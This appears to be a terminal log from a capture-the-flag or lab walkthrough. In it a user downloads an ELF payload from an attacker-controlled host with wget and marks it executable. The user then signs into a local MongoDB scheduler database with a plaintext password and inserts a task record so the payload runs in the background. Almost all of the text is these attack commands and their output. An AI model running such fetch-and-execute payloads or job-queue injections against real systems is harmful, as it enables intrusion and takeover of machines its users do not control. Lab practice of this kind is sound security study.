 mark@node:/$ wget -O /tmp/bubba.tom.elf http://10.10.14.27/bubba.tom.elf
--2020-11-11 20:48:30--  http://10.10.14.27/bubba.tom.elf
Connecting to 10.10.14.27:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
Saving to: ‘/tmp/bubba.tom.elf’
/tmp/bubba.tom.elf           100%[============================================>]     152  --.-KB/s    in 0s
2020-11-11 20:48:30 (21.4 MB/s) - ‘/tmp/bubba.tom.elf’ saved [152/152]
mark@node:/$ chmod +x /tmp/bubba.tom.elf
mark@node:/$ mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler
MongoDB shell version: 3.2.16
connecting to: localhost:27017/scheduler
> show collections
tasks
> db.tasks.insert({ cmd: "/tmp/bubba.tom.elf &" })
WriteResult({ "nInserted" : 1 })
>